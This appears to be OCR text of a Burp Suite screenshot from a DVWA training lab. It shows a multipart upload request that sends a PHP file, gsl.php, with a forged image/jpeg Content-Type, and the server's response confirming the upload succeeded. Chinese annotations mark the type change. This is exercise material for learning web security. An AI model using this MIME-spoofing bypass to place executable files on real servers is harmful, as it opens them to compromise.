 Burp Suite Professional v1.7.31 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < ▼ > ▼
Target: http://192.168.23.128 ?
Request
Raw Params Headers Hex
POST /dvwa/vulnerabilities/upload/ HTTP/1.1
Host: 192.168.23.128
Content-Length: 420
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://192.168.23.128
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryddyLjBWALHMem62k
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/107.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,ap
plication/signed-exchange;v=b3;q=0.9
Referer: http://192.168.23.128/dvwa/vulnerabilities/upload/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: security=medium; PHPSESSID=c4brqu0tmaafqeiacabhot3f0i
Connection: close
------WebKitFormBoundaryddyLjBWALHMem62k
Content-Disposition: form-data; name="MAX_FILE_SIZE"
100000
------WebKitFormBoundaryddyLjBWALHMem62k
Content-Disposition: form-data; name="uploaded"; filename="gsl.php"
修改文件类型
Content-Type: image/jpeg
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
DVWA
View Source
Instructions
Setup / Reset DB
Brute Force
Command Injectio
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blin
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Vulnerability: File Upload
Choose an image to upload:
Browse
提示上传成功
Upload
../../hackable/uploads/gsl.php succesfully uploaded!
More Information
https://www.owasp.org/index.php/Unrestricted_File_Upload
https://blogs.securiteam.com/index.php/archives/1268
https://www.acunetix.com/websitesecurity/upload-forms-threat/
Done
4,616 bytes | 45 millis